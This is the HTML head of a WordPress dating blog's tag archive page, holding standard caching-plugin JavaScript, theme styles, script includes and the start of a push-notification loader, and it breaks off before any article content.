

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightloveblog.com/tag/climax/
body_size: 17006
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta property="og:image" content="https://nightloveblog.com/wp-content/uploads/2018/07/cute-love-images_-32-1024x576-150x150.jpg" />





<title>

Tag Archive for &quot;climax&quot; - Dating blog
</title>



<!--[if lt IE 9]>

<link rel="stylesheet" type="text/css" href="https://nightloveblog.com/wp-content/themes/hottopix/css/iecss.css" />

<![endif]-->

<link rel="shortcut icon" href="http://nightloveblog.com/wp-content/uploads/2013/06/Favicone1.png" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://nightloveblog.com/feed/" />

<link rel="alternate" type="text/xml" title="RSS .92" href="https://nightloveblog.com/feed/rss/" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://nightloveblog.com/feed/atom/" />

<link rel="pingback" href="https://nightloveblog.com/xmlrpc.php" />




<style type="text/css">


</style>



<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//nightloveblog.com' />

<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Feed" href="https://nightloveblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Comments Feed" href="https://nightloveblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; climax Tag Feed" href="https://nightloveblog.com/tag/climax/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nightloveblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ht-style-css' href='https://nightloveblog.com/wp-content/themes/hottopix/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/css/buttons-orange.css?ver=6.7.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.elastislide.js?ver=6.7.1" id="elastislide-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/scripts.js?ver=6.7.1" id="hottopix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/ticker.js?ver=6.7.1" id="ticker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/respond.min.js?ver=6.7.1" id="respond-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.tweet.js?ver=6.7.1" id="twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/retina.js?ver=6.7.1" id="retina-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1" id="history.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1" id="history.adapter.jquery.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.0.8" id="theiaPostSlider-transition-slide.js-js"></script>
<link rel="https://api.w.org/" href="https://nightloveblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nightloveblog.com/wp-json/wp/v2/tags/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightloveblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<style type='text/css'>@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900);ul.main-nav li a,ul.main-nav li ul li a {	font-family: 'Open Sans Condensed', sans-serif;	}.main-text h1,.sub-text h2 {	font-family: 'Oswald', sans-serif;	}.home-widget .cat-dark-text h2,.home-widget .category-light h2 a,.sidebar-small-widget .category-light h2 a,ul.home-carousel li h2,h1.headline,h1.headline-page,.prev-post a,.next-post a,.related-text a,#post-404 h1,h3.cat-header,.archive-text h2 a,ul.widget-buzz li h2 a,.sidebar-widget .cat-dark-text h2,.sidebar-widget .category-light h2 a,.footer-widget .category-light h2 a {	font-family: 'Oswald', sans-serif;	}#logo-wrapper {	height: 140px;	}ul.main-nav li:hover,ul.main-nav li a:hover,ul.main-nav li.current-menu-item,ul.main-nav li.current-post-parent {	background: #e91b23 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}span.comment-count,h3.post-header,h3.comment-header,h3.home-widget-header,h3.small-widget-header,h3.sidebar-widget-header,span.post-tags-header,.post-tags a:hover,ul.tabber-widget li.active,ul.tabber-widget li:hover,.tag-cloud a:hover {	background: #e91b23;	}span.home-widget-header,span.small-widget-header,span.sidebar-widget-header,ul.tabber-widget,#comments,#related-posts {	border-top: 3px solid #e91b23;	}ol.commentlist {	border-bottom: 3px solid #e91b23;	}.prev-post,.next-post {	color: #e91b23;	}#nav-wrapper {	background: #333333 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}#nav-mobi select,ul.main-nav li ul li {	background: #333333;	}a, a:visited {	color: #fa4b2a;	}#wallpaper {	background: url() no-repeat 50% 0;	}</style>    <script type="rocketlazyloadscript" data-rocket-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script type="rocketlazyloadscript">
      window.WonderPush = window.WonderPush || [];
      {
